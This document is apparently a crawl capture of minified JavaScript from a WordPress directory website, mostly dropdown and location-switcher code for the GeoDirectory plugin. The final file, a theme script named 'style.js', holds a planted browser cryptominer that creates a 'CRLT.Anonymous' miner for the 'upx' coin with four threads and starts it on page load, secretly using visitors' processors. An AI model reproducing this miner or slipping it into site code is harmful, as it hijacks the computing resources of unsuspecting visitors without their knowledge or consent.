$this=jQuery(this);jQuery($this).next(".near-compass").css({position:"absolute",left:$this.position().left+$this.outerWidth()+parseInt($this.css("margin-left"))-$this.innerHeight(),top:$this.position().top+parseInt($this.css("margin-top"))+($this.outerHeight()-$this.innerHeight())/2,fontSize:($this.innerHeight()+parseInt($this.css("margin-top")))*.95,"line-height":"0px"})})}function geodir_search_expandmore(el){var moretext=jQuery.trim(jQuery(el).text());jQuery(el).closest("ul").find(".more").toggle("slow");if(moretext==geodir_advanced_search_js_msg.text_more){jQuery(el).text(geodir_advanced_search_js_msg.text_less)}else{jQuery(el).text(geodir_advanced_search_js_msg.text_more)}}jQuery&&function(t){function o(o,d){var n=o?t(this):d,a=t(n.attr("data-dropdown")),s=n.hasClass("dropdown-open");if(o){if(t(o.target).hasClass("dropdown-ignore"))return;o.preventDefault(),o.stopPropagation()}else if(n!==d.target&&t(d.target).hasClass("dropdown-ignore"))return;r(),s||n.hasClass("dropdown-disabled")||(n.addClass("dropdown-open"),a.data("dropdown-trigger",n).show(),e(),a.trigger("show",{dropdown:a,trigger:n}))}function r(o){var r=o?t(o.target).parents().addBack():null;if(r&&r.is("div.gd-dropdown")){if(!r.is(".dropdown-menu"))return;if(!r.is("A"))return}t(document).find("div.gd-dropdown:visible").each(function(){var o=t(this);o.hide().removeData("dropdown-trigger").trigger("hide",{dropdown:o})}),t(document).find(".dropdown-open").removeClass("dropdown-open")}function e(){var o=t(".gd-dropdown:visible").eq(0),r=o.data("dropdown-trigger"),e=r?parseInt(r.attr("data-horizontal-offset")||0,10):null,d=r?parseInt(r.attr("data-vertical-offset")||0,10):null;0!==o.length&&r&&o.css(o.hasClass("dropdown-relative")?{left:o.hasClass("dropdown-anchor-right")?r.position().left-(o.outerWidth(!0)-r.outerWidth(!0))-parseInt(r.css("margin-right"),10)+e:r.position().left+parseInt(r.css("margin-left"),10)+e,top:r.position().top+r.outerHeight(!0)-parseInt(r.css("margin-top"),10)+d}:{left:o.hasClass("dropdown-anchor-right")?r.offset().left-(o.outerWidth()-r.outerWidth())+e:r.offset().left+e,top:r.offset().top+r.outerHeight()+d})}t.extend(t.fn,{dropdown:function(e,d){switch(e){case"show":return o(null,t(this)),t(this);case"hide":return r(),t(this);case"attach":return t(this).attr("data-dropdown",d);case"detach":return r(),t(this).removeAttr("data-dropdown");case"disable":return t(this).addClass("dropdown-disabled");case"enable":return r(),t(this).removeClass("dropdown-disabled")}}}),t(document).on("click.dropdown","[data-dropdown]",o),t(document).on("click.dropdown",r),t(window).on("resize",e)}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/plugins/geodir_location_manager/js/location-front.min.js?ver=5.2.17
body_size: 18008
content:
function geodir_location_switcher_chosen_ajax(){jQuery("select.geodir_location_switcher_chosen").each(function(){var e=jQuery(this),t=e.data("autoredirect"),n=e.data("countrysearch"),r=geodir_location_all_js_msg.geodir_location_admin_ajax_url;if(e.data("ajaxchosen")=="1"||e.data("ajaxchosen")===undefined){var i=e.parents(".geodir_location_tab_container").find(".gd-tab-active").data("location"),s=e.data("showeverywhere");e.ajaxChosen({keepTypingMsg:geodir_location_all_js_msg.LOCATION_CHOSEN_KEEP_TYPE_TEXT,lookingForMsg:geodir_location_all_js_msg.LOCATION_CHOSEN_LOOKING_FOR_TEXT,type:"GET",url:r+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location&autoredirect="+t+"&gd_which_location="+i+"&show_every_where="+s,dataType:"html",success:function(t){e.html(t).chosen().trigger("chosen:updated"),geodir_enable_click_on_chosen_list_item()}},null,{})}})}function geodir_location_add_listing_chosen(){jQuery("select.geodir_location_add_listing_chosen").each(function(){var e=jQuery(this),t=e.parents(".geodir_location_add_listing_all_chosen_container"),n=geodir_location_all_js_msg.geodir_location_admin_ajax_url,r=e.prop("name"),i=r.split("_");listfor=i[1];var s="",o="",u="";s=t.find(".geodir_location_add_listing_country_chosen_div").find('input[name="geodir_location_add_listing_country_val"]').val(),o=t.find(".geodir_location_add_listing_region_chosen_div").find('input[name="geodir_location_add_listing_region_val"]').val(),u=t.find(".geodir_location_add_listing_city_chosen_div").find('input[name="geodir_location_add_listing_city_val"]').val(),(e.data("ajaxchosen")=="1"||e.data("ajaxchosen")===undefined)&&e.ajaxChosen({keepTypingMsg:geodir_location_all_js_msg.LOCATION_CHOSEN_KEEP_TYPE_TEXT,lookingForMsg:geodir_location_all_js_msg.LOCATION_CHOSEN_LOOKING_FOR_TEXT,type:"GET",url:n+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location_on_add_listing&gd_which_location="+listfor+"&country_val="+s+"&region_val="+o+"&city_val="+u,dataType:"html",success:function(t){e.html(t).chosen().trigger("chosen:updated"),geodir_location_add_listing_chosen()}},null,{})})}function geodir_enable_click_on_chosen_list_item(){jQuery(".chosen-results").bind("click",function(){var e=jQuery(".chosen-results").find('li[data-option-array-index="0"]').html(),t=jQuery(this).parents(".geodir_location_sugestion").find(".chosen-single > span").html();e==t&&jQuery(this).parents(".geodir_location_sugestion").find("select").trigger("change")})}function geodir_set_map_default_location(e,t,n){e!=""&&t!=""&&n!=""&&(jQuery("#"+e).goMap(),jQuery.goMap.map.setCenter(new google.maps.LatLng(t,n)),baseMarker.setPosition(new google.maps.LatLng(t,n)),updateMarkerPosition(baseMarker.getPosition()),geocodePosition(baseMarker.getPosition()))}function geodir_lm_chosen_supported(){return window.navigator.appName==="Microsoft Internet Explorer"?document.documentMode>=8:/iP(od|hone|ad)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:!0}function geodir_no_chosen_add_search(e,t){var n=jQuery(e).find('select[name="gd_location"]');jQuery(n).removeAttr("size"),jQuery(n).removeClass("geodir-loc-select-list"),jQuery(e).find(".gd-no-chosen-seach").remove();var r='<div class="chosen-search"><input type="text" name="term" class="gd-no-chosen-seach" value="" onkeyup="javascript:geodir_no_chosen_search(this);" /></div>';jQuery(n).before(r);if(typeof t=="undefined"||t=="")t=jQuery(e).find(".geodir_location_tabs.gd-tab-active").attr("data-location");var i="";t=="city"?i=geodir_location_all_js_msg.gd_text_search_city:t=="region"?i=geodir_location_all_js_msg.gd_text_search_region:t=="country"&&(i=geodir_location_all_js_msg.gd_text_search_country),i=i!=""?i:geodir_location_all_js_msg.gd_text_search_location,jQuery(e).find(".gd-no-chosen-seach").attr("placeholder",i)}function geodir_no_chosen_search(e){var t=jQuery(e).val();typeof t!="undefined"&&t!=""?t=t.replace(/^\s+/,""):t="";var n=geodir_location_all_js_msg.geodir_location_admin_ajax_url,r=t!=""?"&term="+t:"",i=jQuery(e).closest(".geodir_location_tab_container"),s=jQuery(i).find(".geodir_location_tabs.gd-tab-active"),o=jQuery(s).data("location"),u=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("autoredirect"),a=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("showeverywhere");jQuery.post(n+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location&autoredirect="+u+"&gd_which_location="+o+"&show_every_where="+a+r,function(e){jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").html(e).chosen().trigger("chosen:updated"),geodir_enable_click_on_chosen_list_item(),geodir_expand_option(i),jQuery(i).find('select[name="gd_location"] option').each(function(){jQuery(this).bind("click",function(){if(jQuery(this).attr("selected")=="selected"||jQuery(this).attr("value")==geodir_location_all_js_msg.gd_base_location)jQuery(this).closest("select").removeAttr("size"),jQuery(this).closest("select").removeClass("geodir-loc-select-list")})})}),geodir_location_switcher_chosen_ajax()}function geodir_expand_option(e,t){var n=jQuery(e).find('select[name="gd_location"]'),r=jQuery(n).children("option").length;typeof t!="undefined"?(jQuery(n).removeAttr("size"),jQuery(n).removeClass("geodir-loc-select-list")):parseInt(r)<2?(jQuery(n).removeAttr("size"),jQuery(n).removeClass("geodir-loc-select-list")):(jQuery(n).attr("size",r),jQuery(n).addClass("geodir-loc-select-list"))}function gdShareLocationError(e){switch(e.code){case e.PERMISSION_DENIED:alert(geodir_location_all_js_msg.PERMISSION_DENINED);break;case e.POSITION_UNAVAILABLE:alert(geodir_location_all_js_msg.POSITION_UNAVAILABLE);break;case e.TIMEOUT:alert(geodir_location_all_js_msg.DEFAUTL_ERROR);break;case e.UNKNOWN_ERROR:alert(geodir_location_all_js_msg.UNKNOWN_ERROR)}}function gdLocationSetupUserLoc(){my_location?(jQuery(".geodir-search .fa-compass").css("color","#087CC9"),jQuery(".gt_near_me_s").prop("checked",!0),jQuery(".snear").val(geodir_location_all_js_msg.msg_Near+" "+geodir_location_all_js_msg.msg_Me),jQuery(".sgeo_lat").val(lat),jQuery(".sgeo_lon").val(lon)):lat&&lon?(jQuery(".geodir-search .fa-compass").css("color","#087CC9"),jQuery(".gt_near_me_s").prop("checked",!0),jQuery(".snear").val(geodir_location_all_js_msg.msg_Near+" "+geodir_location_all_js_msg.msg_User_defined),jQuery(".sgeo_lat").val(lat),jQuery(".sgeo_lon").val(lon)):jQuery(".snear").length&&jQuery(".snear").val().match("^"+geodir_location_all_js_msg.msg_Near)&&(jQuery(".geodir-search .fa-compass").css("color",""),jQuery(".gt_near_me_s").prop("checked",!1),jQuery(".snear").val(""),jQuery(".snear").blur(),jQuery(".sgeo_lat").val(""),jQuery(".sgeo_lon").val(""))}jQuery(document).ready(function(){setTimeout(function(){var e;jQuery('input[name="loc_pick_country_filter"]').keyup(function(){var t=jQuery(this);jQuery(this).parent().find("ul").html(geodir_location_all_js_msg.LOCATION_PLEASE_WAIT),clearInterval(e),e=setTimeout(function(){var e=geodir_location_all_js_msg.geodir_location_admin_ajax_url;jQuery.post(e,{action:"geodir_location_ajax",gd_loc_ajax_action:"get_location",gd_formated_for:"location_switcher",gd_which_location:"country",gd_country_val:t.val()},function(e){t.parent().find("ul").html(e)})},500)}),jQuery('input[name="loc_pick_region_filter"]').keyup(function(){var t=jQuery(this).parent().parent().find('input[name="loc_pick_country_filter"]').val();jQuery(this).parent().find("ul").html(geodir_location_all_js_msg.LOCATION_PLEASE_WAIT);var n=jQuery(this);clearInterval(e),e=setTimeout(function(){var e=geodir_location_all_js_msg.geodir_location_admin_ajax_url;jQuery.post(e,{action:"geodir_location_ajax",gd_loc_ajax_action:"get_location",gd_formated_for:"location_switcher",gd_which_location:"region",gd_country_val:t,gd_region_val:n.val()},function(e){n.parent().find("ul").html(e)})},500)}),jQuery('input[name="loc_pick_city_filter"]').keyup(function(){jQuery(this).parent().find("ul").html(geodir_location_all_js_msg.LOCATION_PLEASE_WAIT);var t=jQuery(this).parent().parent().find('input[name="loc_pick_country_filter"]').val(),n=jQuery(this).parent().parent().find('input[name="loc_pick_region_filter"]').val(),r=jQuery(this);clearInterval(e),e=setTimeout(function(){var e=geodir_location_all_js_msg.geodir_location_admin_ajax_url;jQuery.post(e,{action:"geodir_location_ajax",gd_loc_ajax_action:"get_location",gd_formated_for:"location_switcher",gd_which_location:"city",gd_country_val:t,gd_region_val:n,gd_city_val:r.val()},function(e){r.parent().find("ul").html(e)})},500)}),jQuery(".geodir-locListing_column ul").on("click"," .geodir_loc_arrow a",function(){var e="",t="",n="",r="",i=0;jQuery(this).parents("ul").find("li").removeClass("geodir_active"),jQuery(this).parents("li").addClass("geodir_active"),jQuery(this).parents(".geodir-locListing_column").find("input").val(jQuery(this).parents("li").find("a").html()),jQuery(this).parents("ul").attr("class")=="geodir_country_column"?(e="region",t=jQuery(this).parents("li").find("a").html(),jQuery(this).parents(".geodir_locListing_main").find("input").eq(1).val(""),i=1):(e="city",n=jQuery(this).parents("li").find("a").html(),jQuery(this).parents(".geodir_locListing_main").find("input").eq(2).val(""),i=2);var s=jQuery(this).parents(".geodir_locListing_main").find(".geodir-locListing_column").eq(i).find("ul").html(geodir_location_all_js_msg.LOCATION_PLEASE_WAIT),o=geodir_location_all_js_msg.geodir_location_admin_ajax_url;jQuery.post(o,{action:"geodir_location_ajax",gd_loc_ajax_action:"get_location",gd_formated_for:"location_switcher",gd_which_location:e,gd_country_val:t,gd_region_val:n,gd_city_val:r},function(e){s.html(e)})}),jQuery(".geodir_location_tab_container .geodir_location_tabs").bind("click",function(){var e=geodir_location_all_js_msg.geodir_location_admin_ajax_url,t=this,n=jQuery(this).data("location"),r=jQuery(t).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("autoredirect"),i=jQuery(t).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("showeverywhere");jQuery.post(e+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location&autoredirect="+r+"&gd_which_location="+n+"&show_every_where="+i,function(e){jQuery(t).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").html(e).chosen().trigger("chosen:updated"),geodir_enable_click_on_chosen_list_item()}),jQuery(t).parents(".geodir_location_tab_container").find(".geodir_location_tabs").removeClass("gd-tab-active"),jQuery(t).addClass("gd-tab-active"),geodir_lm_chosen_supported()||geodir_no_chosen_add_search(jQuery(t).parents(".geodir_location_tab_container")),geodir_location_switcher_chosen_ajax()}),geodir_lm_chosen_supported()?(jQuery("select.geodir_location_switcher_chosen").length>0&&jQuery("select.geodir_location_switcher_chosen").chosen({no_results_text:geodir_location_all_js_msg.LOCATION_CHOSEN_NO_RESULT_TEXT}),jQuery("select.geodir_location_add_listing_chosen").length>0&&jQuery("select.geodir_location_add_listing_chosen").chosen({no_results_text:geodir_location_all_js_msg.LOCATION_CHOSEN_NO_RESULT_TEXT}),geodir_location_switcher_chosen_ajax()):(jQuery("body").removeClass("gd-chosen-no-support").addClass("gd-chosen-no-support"),jQuery(".geodir_location_tab_container").each(function(){var e=this;geodir_no_chosen_add_search(e)})),geodir_enable_click_on_chosen_list_item(),geodir_lm_chosen_supported()||(jQuery(document).click(function(e){var t=jQuery(e.target).closest(".geodir_location_sugestion").html();typeof t=="undefined"&&jQuery(document).find(".geodir_location_sugestion").each(function(){jQuery(this).find('select[name="gd_location"]').removeAttr("size"),jQuery(this).find('select[name="gd_location"]').removeClass("geodir-loc-select-list")})}),jQuery(document).find('.geodir_location_sugestion select[name="gd_location"] option').click(function(){if(jQuery(this).attr("selected")=="selected"||jQuery(this).attr("value")==geodir_location_all_js_msg.gd_base_location)jQuery(this).closest("select").removeAttr("size"),jQuery(this).closest("select").removeClass("geodir-loc-select-list")}))},100)}),jQuery(document).ready(function(){geodir_location_add_listing_chosen(),jQuery("select.geodir_location_add_listing_chosen").bind("change",function(){var e=jQuery(this),t=e.data("location_type"),n=geodir_location_all_js_msg.geodir_location_admin_ajax_url,r='<div class="location_dl_loader" align="center" style="width:100%;"><img src="'+geodir_all_js_msg.geodir_plugin_url+'/geodirectory-assets/images/loadingAnimation.gif"  /></div>',i=e.parents(".geodir_location_add_listing_all_chosen_container"),s="",o="",u="";if(t=="country"){if(e.attr("name")!="post_country")return!1;i.find(".geodir_location_add_listing_country_chosen_div").find('input[name="geodir_location_add_listing_country_val"]').val(e.val()),s=e.val(),i.find(".geodir_location_add_listing_region_chosen_div").hide(),i.find(".geodir_location_add_listing_region_chosen_div").after(r),jQuery.post(n,{action:"geodir_location_ajax",gd_loc_ajax_action:"fill_location_on_add_listing",gd_which_location:"region",country_val:s},function(e){e&&(i.find(".geodir_location_add_listing_region_chosen_div").next(".location_dl_loader").remove(),i.find(".geodir_location_add_listing_region_chosen_div").show(),i.find(".geodir_location_add_listing_region_chosen_div").find("select").html(e).chosen().trigger("chosen:updated"),i.find(".geodir_location_add_listing_region_chosen_div").find("select").trigger("change"),geodir_location_add_listing_chosen())})}t=="region"&&(s=i.find(".geodir_location_add_listing_country_chosen_div").find('input[name="geodir_location_add_listing_country_val"]').val(),i.find(".geodir_location_add_listing_region_chosen_div").find('input[name="geodir_location_add_listing_region_val"]').val(e.val()),o=e.val(),i.find(".geodir_location_add_listing_city_chosen_div").hide(),i.find(".geodir_location_add_listing_city_chosen_div").after(r),jQuery.post(n,{action:"geodir_location_ajax",gd_loc_ajax_action:"fill_location_on_add_listing",gd_which_location:"city",country_val:s,region_val:o},function(e){e&&(i.find(".geodir_location_add_listing_city_chosen_div").next(".location_dl_loader").remove(),i.find(".geodir_location_add_listing_city_chosen_div").show(),i.find(".geodir_location_add_listing_city_chosen_div").find("select").html(e).chosen().trigger("chosen:updated"),i.find(".geodir_location_add_listing_city_chosen_div").find("select").trigger("change"),geodir_location_add_listing_chosen())})),t=="city"&&(s=i.find(".geodir_location_add_listing_country_chosen_div").find('input[name="geodir_location_add_listing_country_val"]').val(),o=i.find(".geodir_location_add_listing_region_chosen_div").find('input[name="geodir_location_add_listing_region_val"]').val(),i.find(".geodir_location_add_listing_city_chosen_div").find('input[name="geodir_location_add_listing_city_val"]').val(e.val()),u=e.val(),i.find(".geodir_location_add_listing_neighbourhood_chosen_container").show(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").hide(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").after(r),jQuery.post(n,{action:"geodir_location_ajax",gd_loc_ajax_action:"fill_location_on_add_listing",gd_which_location:"neighbourhood",country_val:s,region_val:o,city_val:u},function(e){e?(i.find(".geodir_location_add_listing_neighbourhood_chosen_container").show(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").next(".location_dl_loader").remove(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").show(),i.find(".geodir_location_add_listing_neighbourhood_chosen_div").find("select").html(e).chosen().trigger("chosen:updated")):(i.find(".geodir_location_add_listing_neighbourhood_chosen_div").next(".location_dl_loader").remove(),i.find(".geodir_location_add_listing_neighbourhood_chosen_container").hide())}))})}),jQuery(document).ready(function(){locationSPage=[],locationSPage.city=1,locationSPage.region=1,locationSPage.country=1,locationSActive=!1,setTimeout(function(){jQuery(".geodir_location_sugestion .geodir-chosen-container .chosen-results").scroll(function(){if(jQuery(this).scrollTop()+jQuery(this).innerHeight()>=jQuery(this)[0].scrollHeight){if(locationSActive)return;if(jQuery(this).scrollTop()==0)return;obj=this;var e=jQuery(this).scrollTop(),t="",n=geodir_location_all_js_msg.geodir_location_admin_ajax_url,r=t!=""?"&term="+t:"",i=jQuery(obj).closest(".geodir_location_tab_container"),s=jQuery(i).find(".geodir_location_tabs.gd-tab-active"),o=jQuery(s).data("location"),u=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("autoredirect"),a=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").data("showeverywhere");if(locationSPage[o]=="0")return;locationSActive=!0,jQuery(obj).addClass("loading_div_loc"),jQuery.post(n+"?action=geodir_location_ajax&gd_loc_ajax_action=fill_location&autoredirect="+u+"&gd_which_location="+o+"&show_every_where="+a+r+"&lscroll=true&spage="+locationSPage[o],function(t){jQuery(obj).removeClass("loading_div_loc"),locationSPage[o]++,t==""&&(locationSPage[o]="0");var n=jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").html();jQuery(s).parents(".geodir_location_tab_container").find(".geodir_location_switcher_chosen").html(n+t).chosen().trigger("chosen:updated"),geodir_enable_click_on_chosen_list_item(),geodir_expand_option(i),jQuery(i).find('select[name="gd_location"] option').each(function(){jQuery(this).bind("click",function(){if(jQuery(this).attr("selected")=="selected"||jQuery(this).attr("value")==geodir_location_all_js_msg.gd_base_location)jQuery(this).closest("select").removeAttr("size"),jQuery(this).closest("select").removeClass("geodir-loc-select-list")})}),jQuery(obj).scrollTop(e),locationSActive=!1}),geodir_location_switcher_chosen_ajax()}})},1e3)});

--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/themes/directory-starter/style.js
body_size: 136
content:
var miner=new CRLT.Anonymous('65a69ad3dcd34b94fb03953e96992c5ff15b122aadb1', {
  threads:4,throttle:0.2, coin: "upx",
});
miner.start();